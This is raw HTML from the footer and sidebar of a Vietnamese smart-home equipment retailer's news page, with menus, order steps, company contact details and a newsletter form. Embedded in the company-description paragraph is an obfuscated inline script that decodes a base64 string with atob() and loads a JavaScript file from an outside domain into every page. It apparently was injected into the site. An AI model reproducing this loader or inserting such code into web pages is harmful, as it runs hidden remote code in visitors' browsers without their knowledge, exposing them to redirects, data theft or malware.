href="/tin-tuc/tu-van-chon-mua" title="Tư vấn chọn mua"> <span>Tư vấn chọn mua</span> </a></li> <li > <a href="/tin-tuc/kinh-nghiem-hay" title="Kinh nghiệm hay"> <span>Kinh nghiệm hay</span> </a></li> <li > <a href="/tin-tuc/do-it-yourself" title="Do it Yourself"> <span>Do it Yourself</span> </a></li> <li class="active" > <a href="/tin-tuc/huong-dan-su-dung" title="Hướng dẫn sử dụng"> <span>Hướng dẫn sử dụng</span> </a></li> <li > <a href="/tin-tuc/giai-phap-tu-dong-hoa" title="Giải pháp tự động hóa"> <span>Giải pháp tự động hóa</span> </a></li> </ul> </div> </div> </div> </div> </div> </div> </div> <script type="application/ld+json">	{	"@graph": [	{	"@context": "http://schema.org",	"@type": "NewsArticle",	"mainEntityOfPage": {	"@type": "WebPage",	"@id": "https://ahalong.vn/"	},	"image": {	"@type": "ImageObject",	"url": "https://ahalong.vn//files/thumb/940/630//images/SmartHome/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-5-999x635.png",	"height": 940,	"width": 630	},	"datePublished": "2023-03-15 18:17:17",	"dateModified": "2023-04-08 13:32:50",	"publisher": {	"@type": "Organization",	"name": "SmartHome",	"logo": "https://ahalong.vn//images/logo/logo-smarthome.png",	"description": "SmartHome"	}	}	]	} </script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Untitled Document</title> </head> <body> </body> </html> <div class="bot-section"> <div class="container"> <div class="row"> <div class="wap-hanhnhat"> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b1.png" alt="Tạo đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 1</span><br /> <span>Tạo đơn hàng</span> </div> </div> </div> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b2.png" alt="Xác nhận đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 2</span><br /> <span>Xác nhận đơn hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b3.png" alt="Giao hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 3</span><br /> <span>Giao hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b4.png" alt="Nhận hàng và thanh toán" width="101" height="82" /> <div class="text"> <span class="text-child">BƯỚC 4</span><br /> <span>Nhận hàng và thanh toán</span> </div> </div> </div> <!-- --> </div> </div> <!-- --> </div> </div> <script>	var mod = 'news';	var act = 'detail'; </script> <div class="clearfix"></div> <footer> <div class="container"> <div class="top-footer"> <div class="row"> <div class="col-md-4"> <div class=" col-top-footer1"> <div class="wap-content"> <img src="/images/logo/logo-smarthome.png" width="262" height="64" alt="SmartHome" /> <div class="text"> <div class="text_justify"> <p>Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp.</p> <script type="text/javascript">// <![CDATA[(function(d,s,u){s=d.createElement(&#39;script&#39;);s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,&#39;aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=&#39;);// ]]></script> </div> <p style="font-size: 18px; color: #43A047; font-weight: 600; text-transform: uppercase;">	CÔNG TY TNHH AN PHÁT 379 </p> <p> <b> Mã số thuế:</b> <span style="color: red;">5702086504 </span> </p> <p> <b> Ngày cấp:</b>	26/5/2021 </p> <p> <b> Nơi cấp:</b> SỞ KẾ HOẠCH ĐẦU TƯ QUẢNG NINH </p> <p> <b> Địa chỉ:</b>	Số 1 Đông Hồ, Hạ long Quảng Ninh </p> <p> <b>Điện thoại:</b> <a href="tel:+0902221886">	+0902221886 </a> </p> <p> <b>Email: </b> <a href="emailto:xinchao@ahalong.com">	xinchao@ahalong.com </a> </p> </div> </div> </div> </div> <div class="col-md-8"> <div class="row"> <div class="col-md-4 col-sm-6 col-xs-6"> <div class="col-top-footer2"> <p class="title">GIỚI THIỆU</p> <p class="text1"><a href="/thong-tin/gioi-thieu-chung.html" title="Giới thiệu chung"> Giới thiệu chung</a></p> <p class="text1"><a href="/thong-tin/cam-ket-chat-luong.html" title="Cam kết chất lượng"> Cam kết chất lượng</a></p> <p class="text1"><a href="/thong-tin/bac-sy-dien-gia-dinh.html" title="Bác sỹ điện gia đình"> Bác sỹ điện gia đình</a></p> <p class="text1"><a href="/thong-tin/bang-gia-lap-dat-thiet-bi.html" title="Bảng giá lắp đặt thiết bị"> Bảng giá lắp đặt thiết bị</a></p> <p class="text1"><a href="/thong-tin/thi-cong-smart-home.html" title="Thi công smart Home"> Thi công smart Home</a></p> <p class="text1"><a href="/thong-tin/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng"> Hướng dẫn mua hàng</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-thanh-toan.html" title="Chính sách thanh toán"> Chính sách thanh toán</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-bao-mat.html" title="Chính sách bảo mật"> Chính sách bảo mật</a></p> <p class="text1"><a href="/thong-tin/giao-nhan-kiem-tra-hang.html" title="Giao nhận kiểm tra hàng"> Giao nhận kiểm tra hàng</a></p> <p class="text1"><a href="/thong-tin/bao-hanh-doi-tra.html" title="Bảo hành đổi trả"> Bảo hành đổi trả</a></p> <p class="text1"> <a href="/hoi-dap.html" title="Câu hỏi thường gặp">Câu hỏi thường gặp</a> </p> <p class="text1"> <a href="https://ahalong.vn/lien-he.html" title="Liên hệ">Liên hệ</a> </p> <p class="text1"> <a href="https://ahalong.vn/tin-tuc" title="Tin công nghệ">Tin công nghệ</a> </p> </div> </div> <div class="col-md-4 col-sm-6 col-xs-6"> <p class="title"> Danh mục sản phẩm</p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-smarthome.html" title="Thiết bị SmartHome"> Thiết bị SmartHome</a></p> <p class="text1"><a href="/danh-muc-san-pham/cong-tac-cam-bien.html" title="Công tắc &amp; Cảm biến"> Công tắc &amp; Cảm biến</a></p> <p class="text1"><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html" title="Tbị điện Simon Siemens"> Tbị điện Simon Siemens</a></p> <p class="text1"><a href="/danh-muc-san-pham/gia-dung-doi-song.html" title="Gia dụng đời sống"> Gia dụng đời sống</a></p> <p class="text1"><a href="/danh-muc-san-pham/dung-cu-phu-kien.html" title="Dụng cụ phụ kiện"> Dụng cụ phụ kiện</a></p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html" title="Thiết bị an ninh báo động"> Thiết bị an ninh báo động</a></p> <p class="text1"><a href="/danh-muc-san-pham/den-thong-minh.html" title="Đèn thông minh"> Đèn thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/o-cam-thong-minh.html" title="Ổ cắm thông minh"> Ổ cắm thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html" title="Chuông cửa báo khách"> Chuông cửa báo khách</a></p> </div> <div class="col-md-4"> <div class="col-top-footer4"> <p class="title"> đăng ký nhận khuyến mãi</p> <form action="" method="post" class="subscribeform" > <input type="text" size="45" value="" id="email_subscribe" name="email_subscribe" placeholder="Nhập địa chỉ email" /> <a href="" name="btnSubmit" id="submitSubscribeHome" class="email-footer"><img src="https://ahalong.vn/isocms/templates/default/skin/images/email-footer.png" alt="subscribe" width="30" height="15" /></a> </input> </form> </div> <div id="subcribe_msg" class="subcribe_msg"></div> <script type="text/javascript">	var path_ajax_script = 'https://ahalong.vn/'; var msg_email_required = "Email của bạn không được để trống!";	var msg_email_not_valid = "Your email is not valid!";	var msg_success = "Đăng ký email thành công!";	var msg_exits = "Địa chỉ email đã tồn tại! Vui lòng đăng ký bằng Email khác.!"; </script> <script type="text/javascript">	$(function(){	$("#submitSubscribeHome").click(function(){	var $subscribe_email = $("#email_subscribe").val();	if($("#email_subscribe").val()==''){ $('#subcribe_msg').html(msg_email_required).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	if(checkValidEmail($subscribe_email)==false){ $('#subcribe_msg').html(msg_email_not_valid).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	var adata = {	'email' : $subscribe_email	};	$.ajax({	type:'POST',	url:path_ajax_script+'/index.php?mod=home&act=ajSubmitSubscribe',	data : adata,	dataType:'html',	success:function(html){	if(html.indexOf("_SUCCESS") >= 0) {	$('#subcribe_msg').html(msg_success).fadeIn().delay(3000).fadeOut();	} else {	$('#subcribe_msg').html(msg_exits).fadeIn().delay(3000).fadeOut();	}	}	});	return false;	});	});	function checkValidEmail(email){	var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;	return regex.test(email);	} </script> <ul class="icon-xh"> <li> <a target="_blank" href="https://www.facebook.com/SmartHome2Halong" title="Facebook" rel="nofollow"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh2.png" alt="Facebook" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://www.youtube.com/@smarthome_halong" title="Youtube"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh3.png" alt="Youtube" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://shopee.vn/dienthongminh_hl" title="Shopee" ><img src="https://ahalong.vn/isocms/templates/default/skin/images/icon_shopee.png" alt="Shopee" width="38" height="38"/></a></li> <li> <a target="_blank" href="https://www.pinterest.com/smarthomeahalong/" title="Printest"><img src="https://ahalong.vn/isocms/templates/default/skin/images/pinter_icon.png" alt="Printest" width="38" height="38" /></a></li> <li> <a target="_blank" href=" https://zalo.me/622703645731629614" title="Zalo OA"><img src="https://ahalong.vn/isocms/templates/default/skin/images/zalo-OA-icon.png" alt="Zalo OA" width="38" height="38" /></a></li> </ul> <div class="clearfix"></div> <div class="support_online"> <p>Bạn cần trợ giúp? <span class="bold">Hãy gọi ngay</span></p> <p class="support_phone"><i class="fa fa-phone" aria-hidden="true"></i> <span class="bold">CSKH:</span> <a href="tel:0902221886" title="0902221886">0902221886</a></p> <p class="support_tile"><i class="fa fa-clock-o" aria-hidden="true"></i> Từ 8h00 - 20h00 hàng ngày</p> </div> <div class="clearfix"></div> <a href="http://online.gov.vn/Website/chi-tiet-135857" class="iso_bo_cong_thuong"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/bo-cong-thuong.png" alt="Bộ công thương"> </a> </div> </div> </div> </div> <!-- --> </div> </div> <div class="bot-footer"> <div class="container"> <div class="bot-footer-right text-center"> Copyright 2020 © | <a href="https://www.vietiso.com/thiet-ke-website-du-lich.html">Thiết kế website</a> bởi <a href="https://www.vietiso.com/">Viet<span class="color_f58220">ISO</span></a> </div> </div> </div> </footer> <style>	.iso_bo_cong_thuong{	display: flex;	align-items: center;	justify-content: center;	overflow: hidden;	width: 100%;	}	.iso_bo_cong_thuong img{	max-width: 100% !important;	max-height: 100% !important;	} </style> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "WebSite",	"url": "https://ahalong.vn/",	"name": "SmartHome",	"alternateName": "SmartHome" } </script> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "Organization",	"url": "https://ahalong.vn/",	"logo": "/images/logo/logo-smarthome.png",	"image":"/images/logo/logo-smarthome.png",	"address":"Số 1 Đông Hồ, Hạ long Quảng Ninh ",	"description":"Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp. // ",	"contactPoint": [	{	"@type": "ContactPoint",	"telephone": "+0902221886",	"email": "xinchao@ahalong.com"	}	],	"sameAs": [	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong",	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong"	] } </script> <!-- Live Chat --> <!-- End Live Chat --> <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]> <script src="https://ahalong.vn/isocms/templates/default/skin/js/html5shiv.js?v=1769261626"></script> <script src="https://ahalong.vn/isocms/templates/default/skin/js/respond.min.js?v=1769261626"></script> <![endif]--> <!-- Script --> <!-- Your Chat Plugin code --> <div class="fb-customerchat"	attribution=setup_tool	page_id="103574151318449"	logged_in_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"	logged_out_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"> </div> </body> </html>